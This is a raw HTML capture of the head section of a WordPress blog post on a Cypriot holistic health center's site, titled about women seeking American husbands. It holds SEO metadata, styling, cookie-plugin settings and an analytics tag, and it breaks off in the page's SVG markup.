

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eductorhhc.com/one-women-searching-for-american-males-for-matrimony/
body_size: 21107
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>One Women Searching for American Males For Matrimony | Eductor</title>
<meta name="description" content="Articles"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.eductorhhc.com/one-women-searching-for-american-males-for-matrimony/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="One Women Searching for American Males For Matrimony | Eductor" />
<meta property="og:description" content="Articles" />
<meta property="og:url" content="https://www.eductorhhc.com/one-women-searching-for-american-males-for-matrimony/" />
<meta property="og:site_name" content="Eductor" />
<meta property="article:publisher" content="https://www.facebook.com/Eductor-Holistic-Health-Center-%CE%9B%CE%BF%CF%85%CE%BA%CE%AC%CF%82-%CE%A3%CE%BF%CF%8D%CF%84%CF%84%CE%BF%CF%82-102623734582103" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-01-12T16:56:38+00:00" />
<meta property="og:image" content="https://www.eductorhhc.com/wp-content/uploads/2021/06/1.jpg" />
<meta property="og:image:secure_url" content="https://www.eductorhhc.com/wp-content/uploads/2021/06/1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="399" />
<meta property="og:image:alt" content="Eductor Ηοlistic Health Center" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-06T00:00:00+00:00" />
<meta property="article:modified_time" content="2024-01-12T16:56:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Women Searching for American Males For Matrimony | Eductor" />
<meta name="twitter:description" content="Articles" />
<meta name="twitter:image" content="https://www.eductorhhc.com/wp-content/uploads/2021/06/1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="iwp" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.eductorhhc.com/#place","address":{"@type":"PostalAddress","streetAddress":"\u03a7\u03b5\u03b9\u03bc\u03ac\u03c1\u03b1\u03c2 6","addressLocality":"\u03a0\u03b1\u03c1\u03b1\u03bb\u03af\u03bc\u03bd\u03b9","addressRegion":"\u0391\u03bc\u03bc\u03cc\u03c7\u03c9\u03c3\u03c4\u03bf\u03c2","postalCode":"5285","addressCountry":"CY"}},{"@type":["MedicalBusiness","Organization"],"@id":"https://www.eductorhhc.com/#organization","name":"Eductor Holistic Health Center","url":"https://www.eductorhhc.com","email":"info@eductorhhc.com","address":{"@type":"PostalAddress","streetAddress":"\u03a7\u03b5\u03b9\u03bc\u03ac\u03c1\u03b1\u03c2 6","addressLocality":"\u03a0\u03b1\u03c1\u03b1\u03bb\u03af\u03bc\u03bd\u03b9","addressRegion":"\u0391\u03bc\u03bc\u03cc\u03c7\u03c9\u03c3\u03c4\u03bf\u03c2","postalCode":"5285","addressCountry":"CY"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://www.eductorhhc.com/#place"},"telephone":"+357 99548812"},{"@type":"WebSite","@id":"https://www.eductorhhc.com/#website","url":"https://www.eductorhhc.com","name":"Eductor Holistic Health Center","publisher":{"@id":"https://www.eductorhhc.com/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.eductorhhc.com/wp-content/uploads/2021/06/1.jpg","url":"https://www.eductorhhc.com/wp-content/uploads/2021/06/1.jpg","width":"600","height":"399","caption":"Eductor \u0397\u03bflistic Health Center","inLanguage":"el"},{"@type":"WebPage","@id":"https://www.eductorhhc.com/one-women-searching-for-american-males-for-matrimony/#webpage","url":"https://www.eductorhhc.com/one-women-searching-for-american-males-for-matrimony/","name":"One Women Searching for American Males For Matrimony | Eductor","datePublished":"2024-01-06T00:00:00+00:00","dateModified":"2024-01-12T16:56:38+00:00","isPartOf":{"@id":"https://www.eductorhhc.com/#website"},"primaryImageOfPage":{"@id":"https://www.eductorhhc.com/wp-content/uploads/2021/06/1.jpg"},"inLanguage":"el"},{"@type":"Person","@id":"https://www.eductorhhc.com/author/iwp/","name":"iwp","url":"https://www.eductorhhc.com/author/iwp/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7bc36b8667231ae596d5ac90b3c5ce78?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7bc36b8667231ae596d5ac90b3c5ce78?s=96&amp;d=mm&amp;r=g","caption":"iwp","inLanguage":"el"},"sameAs":["https://eductorhhc.com"],"worksFor":{"@id":"https://www.eductorhhc.com/#organization"}},{"@type":"BlogPosting","headline":"One Women Searching for American Males For Matrimony | Eductor","datePublished":"2024-01-06T00:00:00+00:00","dateModified":"2024-01-12T16:56:38+00:00","author":{"@id":"https://www.eductorhhc.com/author/iwp/"},"publisher":{"@id":"https://www.eductorhhc.com/#organization"},"description":"Articles","name":"One Women Searching for American Males For Matrimony | Eductor","@id":"https://www.eductorhhc.com/one-women-searching-for-american-males-for-matrimony/#richSnippet","isPartOf":{"@id":"https://www.eductorhhc.com/one-women-searching-for-american-males-for-matrimony/#webpage"},"image":{"@id":"https://www.eductorhhc.com/wp-content/uploads/2021/06/1.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://www.eductorhhc.com/one-women-searching-for-american-males-for-matrimony/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Eductor" href="https://www.eductorhhc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Eductor" href="https://www.eductorhhc.com/comments/feed/" />
		
		
		
				
		<meta property="og:title" content="One Women Searching for American Males For Matrimony"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.eductorhhc.com/one-women-searching-for-american-males-for-matrimony/"/>
		<meta property="og:site_name" content="Eductor"/>
		<meta property="og:description" content="Articles     Ideas For Making use of Ukrainian Romantic relationship Sites     Ideal “mail Purchase Bride” Websites To Seek Out Take pleasure in Abroad In 2024"/>

									<meta property="og:image" content="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png"/>
							<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.eductorhhc.com/wp-content/plugins/gtranslate/gtranslate-style16.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.eductorhhc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.eductorhhc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eductorhhc.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1e73be","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.eductorhhc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://www.eductorhhc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eductorhhc.com/wp-json/wp/v2/posts/8773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eductorhhc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eductorhhc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.eductorhhc.com/?p=8773' />
<link rel="alternate" type="application/json+oembed" href="https://www.eductorhhc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eductorhhc.com%2Fone-women-searching-for-american-males-for-matrimony%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eductorhhc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eductorhhc.com%2Fone-women-searching-for-american-males-for-matrimony%2F&#038;format=xml" />
<link rel="preload" href="https://www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-205283923-2" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-205283923-2', {} );
</script>
<link rel="icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tribe-events-content .tribe-events-tooltip .entry-title, #tribe-events-content .tribe-events-tooltip .tribe-event-title, .fusion-accordian .panel-heading a, .fusion-carousel-title, .fusion-content-widget-area .tribe-events-single-section-title, .fusion-flip-boxes .fusion-flip-box .flip-box-heading-back, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a, .fusion-megamenu-title, .fusion-modal h4, .fusion-person .person-desc .person-author .person-author-wrapper, .fusion-tabs .nav-tabs li .fusion-tab-heading, .fusion-tabs-widget .fusion-tabs-nav ul li a, .fusion-title h4, .fusion-widget-area h4, .popover .popover-title, .post-content h4, .project-content .project-info h4, .share-box h4, .tribe-block__tickets__registration__tickets__header, table th {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-weight: 700;
    line-height:auto;
    letter-spacing: 0px;
    font-style: normal;
}

#side-header .fusion-secondary-menu>ul>li>a, #side-header .side-header-content-1, #side-header .side-header-content-2 { 
font-size: 14px !important;
}

.fusion-main-menu>ul>li>a, .fusion-vertical-menu-widget ul.menu li a, .side-nav li a {
font-weight: 600 !important;
font-size: 14px;
letter-spacing: 1px;
}

.fusion-main-menu .fusion-dropdown-menu .sub-menu li a {
	font-size: 14px !important;
}

.fusion-page-title-bar .fusion-breadcrumbs { 
font-size: 20px !important;
text-shadow: 1px black;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-8773 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-medium alternate avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 